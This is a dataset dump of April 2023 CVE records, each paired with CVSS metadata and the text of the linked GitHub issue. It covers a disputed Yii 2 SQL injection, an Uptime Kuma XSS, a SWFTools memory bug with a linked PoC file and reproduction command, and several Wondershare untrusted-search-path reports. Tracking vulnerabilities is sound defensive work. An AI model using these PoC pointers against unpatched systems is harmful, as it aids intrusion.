Yii 2 Framework is a project used for PHP application development. Yii versions <= 2.0.47 are susceptible to a SQL injection vulnerability in its "yiibaseController::runAction($route,$params)" function. This vulnerability occurs when parameters received by the affected function are not properly sanit... | Yii 2 <= 2.0.47 SQL Injection Vulnerability | https://api.github.com/repos/yiisoft/yii2/issues/19755/comments | 38 | 2023-02-07T22:37:46Z | 2023-08-08T16:50:34Z | https://github.com/yiisoft/yii2/issues/19755 | 1,575,129,238 | 19,755 | 4,926 |
CVE-2023-26750 | 2023-04-04T15:15:08.983 | SQL injection vulnerability found in Yii Framework Yii 2 Framework before v.2.0.47 allows the a remote attacker to execute arbitrary code via the runAction function. NOTE: the software maintainer's position is that the vulnerability is in third-party code, not in the framework. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/yiisoft/yii2/issues/19755"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/yiisoft/yii2/issues/19755#issuecomment-1426155955"
},
{
"source": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yiiframework:yii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9E60D1F-4C63-434D-866C-8D1D1E5A5ACD",
"versionEndExcluding": null,
"versionEndIncluding": "2.0.47",
"versionStartExclu... | [
"89"
] | 89 | https://github.com/yiisoft/yii2/issues/19755#issuecomment-1426155955 | null | github.com | [
"yiisoft",
"yii2"
] | **Description**
Yii 2 Framework is a project used for PHP application development. Yii versions <= 2.0.47 are susceptible to a SQL injection vulnerability in its "yiibaseController::runAction($route,$params)" function. This vulnerability occurs when parameters received by the affected function are not properly sanit... | Yii 2 <= 2.0.47 SQL Injection Vulnerability | https://api.github.com/repos/yiisoft/yii2/issues/19755/comments | 38 | 2023-02-07T22:37:46Z | 2023-08-08T16:50:34Z | https://github.com/yiisoft/yii2/issues/19755 | 1,575,129,238 | 19,755 | 4,927 |
CVE-2023-26750 | 2023-04-04T15:15:08.983 | SQL injection vulnerability found in Yii Framework Yii 2 Framework before v.2.0.47 allows the a remote attacker to execute arbitrary code via the runAction function. NOTE: the software maintainer's position is that the vulnerability is in third-party code, not in the framework. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/yiisoft/yii2/issues/19755"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/yiisoft/yii2/issues/19755#issuecomment-1426155955"
},
{
"source": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yiiframework:yii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9E60D1F-4C63-434D-866C-8D1D1E5A5ACD",
"versionEndExcluding": null,
"versionEndIncluding": "2.0.47",
"versionStartExclu... | [
"89"
] | 89 | https://github.com/yiisoft/yii2/issues/19755#issuecomment-1505390813 | null | github.com | [
"yiisoft",
"yii2"
] | **Description**
Yii 2 Framework is a project used for PHP application development. Yii versions <= 2.0.47 are susceptible to a SQL injection vulnerability in its "yiibaseController::runAction($route,$params)" function. This vulnerability occurs when parameters received by the affected function are not properly sanit... | Yii 2 <= 2.0.47 SQL Injection Vulnerability | https://api.github.com/repos/yiisoft/yii2/issues/19755/comments | 38 | 2023-02-07T22:37:46Z | 2023-08-08T16:50:34Z | https://github.com/yiisoft/yii2/issues/19755 | 1,575,129,238 | 19,755 | 4,928 |
CVE-2023-26750 | 2023-04-04T15:15:08.983 | SQL injection vulnerability found in Yii Framework Yii 2 Framework before v.2.0.47 allows the a remote attacker to execute arbitrary code via the runAction function. NOTE: the software maintainer's position is that the vulnerability is in third-party code, not in the framework. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/yiisoft/yii2/issues/19755"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/yiisoft/yii2/issues/19755#issuecomment-1426155955"
},
{
"source": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yiiframework:yii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9E60D1F-4C63-434D-866C-8D1D1E5A5ACD",
"versionEndExcluding": null,
"versionEndIncluding": "2.0.47",
"versionStartExclu... | [
"89"
] | 89 | https://github.com/yiisoft/yii2/issues/19755#issuecomment-1505560351 | null | github.com | [
"yiisoft",
"yii2"
] | **Description**
Yii 2 Framework is a project used for PHP application development. Yii versions <= 2.0.47 are susceptible to a SQL injection vulnerability in its "yiibaseController::runAction($route,$params)" function. This vulnerability occurs when parameters received by the affected function are not properly sanit... | Yii 2 <= 2.0.47 SQL Injection Vulnerability | https://api.github.com/repos/yiisoft/yii2/issues/19755/comments | 38 | 2023-02-07T22:37:46Z | 2023-08-08T16:50:34Z | https://github.com/yiisoft/yii2/issues/19755 | 1,575,129,238 | 19,755 | 4,929 |
CVE-2023-26777 | 2023-04-04T15:15:09.103 | Cross Site Scripting vulnerability found in : louislam Uptime Kuma v.1.19.6 and before allows a remote attacker to execute arbitrary commands via the description, title, footer, and incident creation parameter of the status_page.js endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/171699/Uptime-Kuma-1.19.6-Cross-Site-Scripting.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:uptime_kuma_project:uptime_kuma:*:*:*:*:*:*:*:*",
"matchCriteriaId": "02BD1652-2AD6-4EF0-B6C9-A0DBE5DBE0B1",
"versionEndExcluding": null,
"versionEndIncluding": "1.19.6",
"ve... | [
"79"
] | 79 | https://github.com/louislam/uptime-kuma/issues/2186 | [
"Issue Tracking"
] | github.com | [
"louislam",
"uptime-kuma"
] | ### ⚠️ Please verify that this bug has NOT been raised before.
- [X] I checked and didn't find similar issue
### 🛡️ Security Policy
- [X] I agree to have read this project [Security Policy](https://github.com/louislam/uptime-kuma/security/policy)
### Description
Script tag in custom footer text breaks window.prel... | Script tag in Footer Text breaks window.preloadData at Status Page | https://api.github.com/repos/louislam/uptime-kuma/issues/2186/comments | 1 | 2022-10-06T17:20:10Z | 2022-10-07T07:02:33Z | https://github.com/louislam/uptime-kuma/issues/2186 | 1,400,047,253 | 2,186 | 4,930 |
CVE-2023-26991 | 2023-04-04T15:15:09.183 | SWFTools v0.9.2 was discovered to contain a stack-use-after-scope in the swf_ReadSWF2 function in lib/rfxswf.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/196"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:0.9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B6149BA0-2082-45B7-9B43-CAC2F1768770",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"416"
] | 416 | https://github.com/matthiaskramm/swftools/issues/196 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ### Env
Ubuntu 18.04
clang 11.0
swfdump v0.9.2 a part of Swftools v0.9.2
### Reproduce
POC: [poc](https://github.com/yiliang-neo/POC/raw/main/swfdump/POC-swfdump-use-after-scope.swf)
command line:
```
swfdump -D poc
```
### Debug Info
```
==13979==ERROR: AddressSanitizer: stack-use-after-scope on addre... | stack-use-after-scope exists in function swf_ReadSWF2 in lib/rfxswf.c | https://api.github.com/repos/swftools/swftools/issues/196/comments | 0 | 2023-02-16T07:45:42Z | 2023-03-13T07:41:33Z | https://github.com/swftools/swftools/issues/196 | 1,587,191,755 | 196 | 4,931 |
CVE-2023-27759 | 2023-04-04T15:15:09.260 | An issue found in Wondershare Technology Co, Ltd Edrawmind v.10.0.6 allows a remote attacker to executea arbitrary commands via the WindowsCodescs.dll file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/8"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:edrawmind:10.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "6633FCBB-522B-40A4-9A21-343D97902AEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/8 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27759
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare Edrawmind Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:**https://www.wondershare.com
**Software Link:**
https://download.edrawsoft.com/inst/edrawmind_setup_full5370.exe
**Version:**10.0.6
**Tested on:**Windows 10
| Wondershare Edrawmind Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/8/comments | 0 | 2023-02-28T09:26:32Z | 2023-04-13T07:51:30Z | https://github.com/liong007/Wondershare/issues/8 | 1,602,664,733 | 8 | 4,932 |
CVE-2023-27760 | 2023-04-04T15:15:09.297 | An issue found in Wondershare Technology Co, Ltd Filmora v.12.0.9 allows a remote attacker to execute arbitrary commands via the filmora_setup_full846.exe. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/9"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:filmora:12.0.9:*:*:*:*:*:*:*",
"matchCriteriaId": "9C9B71B6-1D23-417B-A9BE-5CDE818C541B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/9 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27760
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare Filmora Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:**https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/filmora_setup_full846.exe
**Version:**12.0.9
**Tested on:**Windows 10
| Wondershare Filmora Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/9/comments | 1 | 2023-02-28T09:30:48Z | 2024-12-21T16:17:38Z | https://github.com/liong007/Wondershare/issues/9 | 1,602,670,965 | 9 | 4,933 |
CVE-2023-27761 | 2023-04-04T15:15:09.337 | An issue found in Wondershare Technology Co., Ltd UniConverter v.14.0.0 allows a remote attacker to execute arbitrary commands via the uniconverter14_64bit_setup_full14204.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/1"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:uniconverter:14.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "49F8E9E0-6BAC-4BB3-A747-EC2C2C236DD6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/1 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27761
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare UniConverter Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:** https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/uniconverter14_64bit_setup_full14204.exe
**Version:** 14.0.0
**Teste... | Wondershare UniConverter Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/1/comments | 0 | 2023-02-28T08:10:01Z | 2023-04-13T07:49:25Z | https://github.com/liong007/Wondershare/issues/1 | 1,602,559,254 | 1 | 4,934 |
CVE-2023-27762 | 2023-04-04T15:15:09.373 | An issue found in Wondershare Technology Co., Ltd DemoCreator v.6.0.0 allows a remote attacker to execute arbitrary commands via the democreator_setup_full7743.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/3"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:democreator:6.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "431B11E8-83EB-49F4-B4AC-D3C82EBB1341",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/3 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27762
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare DemoCreator Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:** https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/democreator_setup_full7743.exe
**Version:** 6.0.0
**Tested on:**Windo... | Wondershare DemoCreator Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/3/comments | 0 | 2023-02-28T08:24:11Z | 2023-04-13T07:49:57Z | https://github.com/liong007/Wondershare/issues/3 | 1,602,576,585 | 3 | 4,935 |
CVE-2023-27763 | 2023-04-04T15:15:09.413 | An issue found in Wondershare Technology Co.,Ltd MobileTrans v.4.0.2 allows a remote attacker to execute arbitrary commands via the mobiletrans_setup_full5793.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/5"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:mobiletrans:4.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "789C61FF-A3B2-4448-A3AD-302019AFD3DD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/5 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27763
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare MobileTrans Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:** https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/mobiletrans_setup_full5793.exe
**Version:** 4.0.2
**Tested on:**Windo... | Wondershare MobileTrans Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/5/comments | 0 | 2023-02-28T08:38:07Z | 2023-04-13T07:50:38Z | https://github.com/liong007/Wondershare/issues/5 | 1,602,594,165 | 5 | 4,936 |
CVE-2023-27764 | 2023-04-04T15:15:09.450 | An issue found in Wondershare Technology Co.,Ltd Repairit v.3.5.4 allows a remote attacker to execute arbitrary commands via the repairit_setup_full5913.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/4"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:repairit:3.5.4:*:*:*:*:*:*:*",
"matchCriteriaId": "27F2C379-DF6C-478D-94F7-09BD9B0EB394",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/4 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27764
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare Repairit Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:** https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/repairit_setup_full5913.exe
**Version:** 3.5.4
**Tested on:**Windows 10
... | Wondershare Repairit Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/4/comments | 0 | 2023-02-28T08:33:41Z | 2023-04-13T07:50:12Z | https://github.com/liong007/Wondershare/issues/4 | 1,602,588,563 | 4 | 4,937 |
CVE-2023-27765 | 2023-04-04T15:15:09.490 | An issue found in Wondershare Technology Co.,Ltd Recoverit v.10.6.3 allows a remote attacker to execute arbitrary commands via the recoverit_setup_full4134.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/7"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:recoverit:10.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "F3909290-98E9-48B9-B435-2893AB84063A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/7 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27765
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare Recoverit Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:** https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/recoverit_setup_full4134.exe
**Version:**10.6.3
**Tested on:**Windows 1... | Wondershare Recoverit Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/7/comments | 0 | 2023-02-28T09:07:00Z | 2023-04-13T07:51:15Z | https://github.com/liong007/Wondershare/issues/7 | 1,602,635,375 | 7 | 4,938 |
CVE-2023-27766 | 2023-04-04T15:15:09.530 | An issue found in Wondershare Technology Co.,Ltd Anireel 1.5.4 allows a remote attacker to execute arbitrary commands via the anireel_setup_full9589.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/2"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:anireel:1.5.4:*:*:*:*:*:*:*",
"matchCriteriaId": "82B1CEDA-9E43-4C31-A627-BDDEB2587FF5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/2 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27766
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare Anireel Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:** https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/anireel_setup_full9589.exe
**Version:** 1.5.4
Tested on:Windows 10
| Wondershare Anireel Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/2/comments | 0 | 2023-02-28T08:16:39Z | 2023-04-13T07:49:42Z | https://github.com/liong007/Wondershare/issues/2 | 1,602,567,253 | 2 | 4,939 |
CVE-2023-27767 | 2023-04-04T15:15:09.567 | An issue found in Wondershare Technology Co.,Ltd Dr.Fone v.12.4.9 allows a remote attacker to execute arbitrary commands via the drfone_setup_full3360.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/6"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:dr.fone:12.4.9:*:*:*:*:*:*:*",
"matchCriteriaId": "A27B3A7A-5599-4038-821A-5D4109C37AC5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/6 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27767
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare Dr.Fone Untrusted Search Path Vulnerability
**Date:**2/28/2023
**Vendor Homepage:** https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/drfone_setup_full3360.exe
**Version:** 12.4.9
**Tested on:**Windows 10
| Wondershare Dr.Fone Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/6/comments | 0 | 2023-02-28T08:59:23Z | 2024-12-15T10:10:52Z | https://github.com/liong007/Wondershare/issues/6 | 1,602,623,210 | 6 | 4,940 |
CVE-2023-27768 | 2023-04-04T15:15:09.613 | An issue found in Wondershare Technology Co.,Ltd PDFelement v9.1.1 allows a remote attacker to execute arbitrary commands via the pdfelement-pro_setup_full5239.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/12"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:pdfelement:9.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "CD08948C-F4D4-43F9-BE3A-17226085F935",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/12 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27768
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare PDFelement Untrusted Search Path Vulnerability
**Date:**2/27/2023
**Vendor Homepage:** https://www.wondershare.com
**Software Link:**
https://download.wondershare.com/inst/pdfelement-pro_setup_full5239.exe
**Version:**9.1.1
**Tested on:**Wind... | Wondershare PDFelement Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/12/comments | 0 | 2023-02-28T09:44:15Z | 2024-12-15T10:10:43Z | https://github.com/liong007/Wondershare/issues/12 | 1,602,691,935 | 12 | 4,941 |
CVE-2023-27769 | 2023-04-04T15:15:09.660 | An issue found in Wondershare Technology Co.,Ltd PDF Reader v.1.0.1 allows a remote attacker to execute arbitrary commands via the pdfreader_setup_full13143.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/11"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:pdf_reader:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9CA5F732-5323-487A-AE22-533879A0D63D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/11 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27769
Discoverer:Yuan Lirong
**Exploit Title:**Wondershare PDF Reader Untrusted Search Path Vulnerability
**Date:**2/27/2023
**Vendor Homepage:**https://www.wondershare.com
**Software Link:**
https://cc-download.wondershare.cc/inst/pdfreader_setup_full13143.exe
**Version:**1.0.1
**Tested on:**Windows... | Wondershare PDF Reader Untrusted Search Path Vulnerability | https://api.github.com/repos/liong007/Wondershare/issues/11/comments | 0 | 2023-02-28T09:40:50Z | 2024-12-15T10:10:46Z | https://github.com/liong007/Wondershare/issues/11 | 1,602,685,075 | 11 | 4,942 |
CVE-2023-27770 | 2023-04-04T15:15:09.710 | An issue found in Wondershare Technology Co.,Ltd Edraw-max v.12.0.4 allows a remote attacker to execute arbitrary commands via the edraw-max_setup_full5371.exe file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/liong007/Wondershare/issues/10"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wondershare:edraw-max:12.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "359788D1-D37B-4D52-8497-AF39A0F4FCEE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"426"
] | 426 | https://github.com/liong007/Wondershare/issues/10 | [
"Exploit"
] | github.com | [
"liong007",
"Wondershare"
] | CVE-2023-27770
Discoverer:Yuan Lirong
